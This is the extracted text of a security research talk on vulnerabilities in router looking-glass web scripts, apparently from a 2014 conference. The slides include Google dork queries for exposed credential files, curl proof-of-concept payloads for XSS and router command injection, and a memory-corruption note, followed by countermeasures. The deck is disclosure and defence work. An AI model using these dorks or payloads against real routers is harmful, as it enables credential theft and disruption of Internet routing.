# Through the looking-glass, and what Eve found there

http://www.s3.eurecom.fr/lg/



Luca 'kaeso' Bruno < lucab@debian.org>, Mariano 'emdel' Graziano < graziano@eurecom.fr>

#### About us

- S3 group at Eurecom (FR) System security
  - Embedded systems
  - Networking devices
  - Critical infrastructures
  - Memory forensics
  - Malware research





#### Outline

- Motivations
- Intro to looking glasses
- Threats
- Vulns & incidents
- Countermeasures

- Picture yourself as a newbie cyberterrorist looking for the next target
  - -Aim: critical infrastructure
  - -Impact: worldwide
  - -Skill level: low
  - -Goal: break havoc

- Picture yourself as a newbie cyberterrorist looking for the next target
  - -The Internet
  - -Impact: worldwide
  - -Skill level: low
  - -Goal: break havoc

- Picture yourself as a newbie cyberterrorist looking for the next target
  - -The Internet
  - -Traffic routing across ASes
  - -Skill level: low
  - -Goal: break havoc

- Picture yourself as a newbie cyberterrorist looking for the next target
  - -The Internet
  - -Traffic routing across ASes
  - -Basic web skills, google dorks, etc...
  - -Goal: break havoc

- Picture yourself as a newbie cyberterrorist looking for the next target
  - -The Internet
  - -Traffic routing across ASes
  - -Basic web skills, google dorks, etc...
  - -Gaining access to BGP routers

 Picture yourself as a newbie cyberterrorist looking for the next target

A good candidate:

LOOKING-GLASS

#### Outline

- Motivations
- Intro to looking glasses
- Threats
- Vulns & incidents
- Countermeasures

#### The Internet

A networks of networks, glued by BGP



http://www.caida.org/research/topology/as\_core\_network/2014/



#### One routing-table, many routing-tables

- BGP is worldwide, each AS routing table is a (partial) local view
- What you see depends on where you are



http://blog.thousandeyes.com/4-real-bgp-troubleshooting-scenarios/



# Connectivity troubleshooting

- NOC tools for troubleshooting:
  - Distributed BGP probes, eg.
     RIPE Labs
  - Private shells exchange, eg. NLNOG
  - Limited web-access to routers, ie. via looking-glasses

# What's in a looking glass

- A simple '90s style web-script:
  - Usually PHP or Perl

10/08/2014

- Single file, can be dropped in webroot
- Direct connection to SSH/telnet router console
- Cleartext config file (IPs, login, passwd)

### How does it work



### How does it look like





# Where to get it

- Focus on open-source most common ones:
  - Cougar LG (Perl)
  - Cistron LG (Perl)
  - MRLG (Perl)
  - MRLG4PHP (PHP)

#### Outline

- Motivations
- Intro to looking glasses
- Threats
- Vulns & incidents
- Countermeasures

# Targeting humans

- Assume bug-proof software.
- Humans can still mis-deploy it, and forget to:
  - Enable CGI/mod\_php/mod\_perl
  - Protect config files
  - Protect private SSH keys

#### Exposed routers credentials

# Targeting the web-app

- Assume some minor bugs may exist in the web frontend
- Pwn the LG web interface:
  - Improper escaping
  - XSS/CSRF/etc.

Cookie stealing for other web services

# Targeting the server

- Assume some medium severity bugs may exist in the whole package
- Pwn the host through LG:
  - Embedded third-party tools
  - Forked/modified modules

#### Escalate to the hosting server

# Targeting the router

- Assume important bugs may exists in the backend
- Pwn the router through LG:
  - Missing input escaping
  - Command injection to router
  - Known bugs in router CLI

Escalate to router administration

# Targeting the Internet

- Assume you control multiple routers in multiple ASes
- Pwn the Internet:
  - Reroute/blackhole local traffic
  - Announce bogus BGP prefix

Chaos ensues:)

#### Outline

- Motivations
- Intro to looking glasses
- Threat model
- Vulns & incidents
- Countermeasures

### Web issues

- Exposed Credentials:
  - Stored in cleartext: IPs, username and passwords
  - Configuration files at known URLs
- Cookie Stealing:
  - XSS vulnerabilities in LG, to target other web-apps

# Web Misconfigurations

- Google Dorks for login credentials:
  - Find the LG configuration file
  - Examples:
    - "login" "telnet" inurl:lg.conf
    - "login" "pass" inurl:lg.cfg

# Google Dorks - Exposing conf files



# Google Dorks - Exposing conf files

```
lg/cgl-bin/lg.conf
<?xml version="1.0" encoding="ISO-8859-1" ?>
<!-- $Id: Ig.conf,v 1.9 2004/01/25 20:19:45 cougar Exp $ -->
<LG Conf File>
    <LGURL></LGURL>
    <LogFile>lq.log</LogFile>
    <ASList>./as.db</ASList>
    <Logolmage Align="center" Link="http://www.a
    <HTMLTitle>####### Looking Glass
    <Favicon>favicon.ico</Favicon>
    <ContactMail>backbone@add</ContactMail>
    <RSHCmd>/usr/bin/rsh -l lq</RSHCmd>
    <HTTPMethod>POST
/HTTPMethod> <!-- use "GET" if you like to</p>
    <TimeOut>25</TimeOut>
    <Disclaimer>All commands will be logged for possible later analys
    <SecureMode>On</SecureMode>
    <Router List>
  - Airing Glass -->
        <Router Name="%
            </Router>
        <Router Name="8
            <URL>telnet://a
        </Router>
    </Router List>
</LG Conf File>
```



#### Index of /lg/cgi-bin

- Parent Directory
- · favicon.ico
- lg.cgi
- · lg.conf
- lg.log



# Default config paths

• Example from Cougar-LG root directory:

```
as.txt CHANGELOG communities.txt COPYING favicon.ico
                     makeaslist.pl makedb.pl README
 lg.cgi lg.conf
<Router_List>
               < | - -
        URL: <scheme>://[[login][:pass]@]<host>[:[port][,[port2]]]
               known schemes: telnet ssh rsh
               -->
               <Router Name="[censored]" Default = "yes">
                       <URL>telnet://root:pass@censored_IP</URL>
               </Router>
               <Router Name="[censored]" Default = "no">
                       <URL>telnet://root:pass@censored_IP</URL>
               </Router>
</Router List>
```

# Best Practices:)

#### README sometime mentions them:

```
Then copy the lg.pl, lg.cfg and lg.html.inc files to a subdirectory on
your webserver. Make sure that those files are readable by your webserver,
and that lg.pl is also executable. Make sure there is NO WORLD READ ACCESS
on the lg.cfg file since it contains YOUR CISCO PASSWORD (hope you get it)..

Because your Cisco password is in the configuration file, it is preferable
to run this script on a web server where noone else has access to - not
the virtualhosting server for all your customers...
```

#### ...still, we've found about 35 exposed cases!

# **Exposed Source Code**

```
I lg.cern.ch/lgform.cal
  $rtrdb = $LG ROUTERDB;
} else {
  srtrdb = "$SYSCONFDIR/router.db";
                                                                        In use LG
if (! -f Srtrab) {
  my(@dirs, Sdir);
  # if the router.db file does not exist, try to compile the list from
  # the rancid group router.db files.
  local(*DIR);
 if (! opendir(DIR, $LOCALSTATEDIR)) {
    dolog(LOG_ERR, "ERROR; couldn\t read SLOCALSTATEDIR; $!\n");
  } else {
    while ($dir = readdir(DIR)) {
      next if (\text{Sdir} = \sim /^(\.|\.|\.|\.|ssh|CVS|bin|etc|logs|util)s/);
                www.noc.garr.it/lg.phps
 else:
Scommand = "sh ".Squery." ".Spara; (Hopefully) non-working LG
endif:
if (getenv("REQUEST_METHOD") != "POST"):
Scommand = "";
endif:
$command = str replace("\n", "Not Valid", $command);
Scommand = substr(Scommand, 0, 60);
 $command = $command."\n";
```

# **Exposed Private SSH Keys**

• Default path for SSH keys (CVE-2014-3929) in Cougar LG

Where are SSH private keys stored?

 $lg.conf:18 \rightarrow /var/www/.ssh/private_key$ 

# **Exposed Pivate SSH Keys**



#### Index of /lg/.ssh

| Name           | Last modified     | Size Description |
|----------------|-------------------|------------------|
| Parent Directo | ту                |                  |
| id dsa         | 03-Jul-2008 11:11 | 668              |
| id dsa.pub     | 03-Jul-2008 11:11 | 615              |
| ssh config     | 03-Jul-2008 11:11 | 1.2K             |



# First steps into the web

- No CAPTCHA anywhere!
- This eases attacker's work:
  - Automated resource mapping (ping-back and conf dumping)
  - Automated command injection
  - Automated attacks from multiple AS (if bugs are found)

#### **XSS**

- Cougar LG can use either GET or POST
  - Reflected or persistent attack
- XSS in <title> via "addr" parameter (CVE-2014-3926)
- LG maybe are not worthy web targets...
  - But other NOC services often are under the same-origin domain!

## XSS - for the lulz!

#### **Looking Glass**



#### XSS - POC

• XSS in <title>:

```
curl --data \
  'query=trace
&protocol=IPv4
&router=ssh
&addr=8.8.8.8%2F%3C%2FTITLE%3E%3C%2Fhead
%3E%3Cbody%3E%3Cscript%3Ealert%28%27aa
%27%29%3C%2Fscript%3E%3C%2Fbody%3E%3C
%2Fhtml%3E+%3C%21'
```

# Router Command Injection

- What if you can run whatever CLI command you want?
  - CVE-2014-3927 in MRLG4PHP
- 'argument' parameter issue
  - HTML escape != sanitization
- Let's look at the code (mrlg-lib.php:120)

## Router Command Injection

```
=lue [argument = trim | LREQUEST | argument | ]
    Scommand = Srequest[Srequestid]["command"]
                                                                             safeOutput (Sargument
                                                ( empty (Sargument) ?
    global %socket_timeout;
    #link = fsockopen (%address, port, Berrno, Berrstr, Ssocket_timeout);
    if [[Slink]
        printerror ("Error connecting to couter");
        return:
    socket_set_timeout (flink, fsocket_timeout);
    Susername = Prouter[Grouterid]["username"];
      (Tempty (Susername)) fouts ($link, "(Susername))"
    fputs ($link, "{Spassword}\nterminal length @\n(5command)\n");
       empty (Sargument) && Srequest[Srequestid]["argc" > 0) sleep (1);
function safeOutput ( string)
    return himlentities (substr Estring, 0, 50)):
```

10/08/2014

### Router Command Injection - PoC

• From HTTP to router CLI, just remember newlines :)

```
curl --data \
'routerid=10
&requestid=50
&argument=8.8.8.8%0Adate%0Aexit%0A'
```

## **Remote Memory Corruption**

- Sometime LG ships with embedded thirdparty binaries
  - CVE-2014-3931 in MRLG (fastping SUID bin)
- ICMP echo reply is used without proper validation

```
- fastping.c:546
Riempie_Ritardi( *((long *)&(icp->icmp_data[8])) , triptime );
```

Let's have a look at the code

10/08/2014

## Remote Memory Corruption

```
// #### Stampa il ritardo del pacchetto ricevuro
Biempie_Ritardi( *((long *)&(icp->icmp_data[8])) , triptime );
```

## **Exploitation notes**

- Probably not commonly deployed
- Time-dependent...
  - But you get host time in ICMP echo!
- Every ICMP reply can overwrite one long word in memory...
  - And you have 100 probes on every try
- WONTFIX by upstream

# Talking about network design

 Routers admin consoles needlessly exposed over globally routable interfaces

```
# nmap -q -0 -sV -p22,23

Nmap scan report for sp-core-01-tengige0-0-0-0-2.

Host is up (0.17s latency).

PORT STATE SERVICE VERSION
22/tcp open ssh Cisco SSH 2.0 (protocol 2.0)
23/tcp open telnet Cisco ASR 9010 router telnetd

Device type: router
Running: Cisco embedded
0S CPE: cpe:/h:cisco:asr_9010_router
0S details: Cisco ASR 9010 router
Service Info: OSs: IOS, IOS XR; Device: router; CPE: cpe:/o:cisco:ios, cpe:/h:cisco:asr_9010, cpe:/o:cisco:ios_xr:3

# 

| | |
```

#### Outline

- Motivations
- Intro to looking glasses
- Threat model
- Vulns & incidents
- Countermeasures

### Code-wise

- Understand that exposing router console to the web with hardcoded credentials can be dangerous!
- Review all critical web-services written during the wild-west '90s

10/08/2014

# Deployment-wise

- Prefer a dedicated read-only routeserver as LG endpoint
- Check if your private files are reachable over the web (LG config, SSH keys)
- Double check your web server config! (vhost vs. default docroot)

### Administration-wise

- Setup proper ACL on your routers
- Use strong, uniques passwords
- Put admin and out-of-band services in private VLANs and subnets!

### Recap

- Best-practices are often disregarded
- Unaudited, old, forgotten code often sits in critical places
- Attackers go for the weak links...
  - and escalate quickly!

#### Internet core is fragile

### Questions?

#### Thank you for listening!



Thanks to all the members of **NOPS** team, who helped in bug-finding